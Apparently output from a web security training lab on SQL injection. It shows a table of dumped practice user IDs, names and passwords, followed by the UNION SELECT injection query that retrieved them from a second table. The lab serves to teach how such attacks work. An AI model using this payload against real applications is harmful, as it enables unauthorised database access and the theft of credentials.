 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , 5, 6, 7,
102, jdoe, passwd2, , 5, 6, 7,
103, jplane, passwd3, , 5, 6, 7,
104, jeff, jeff, , 5, 6, 7,
105, dave, passW0rD, , 5, 6, 7,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' union select userid,user_name,password,cookie,'5','6',7 from user_system_data-- ss'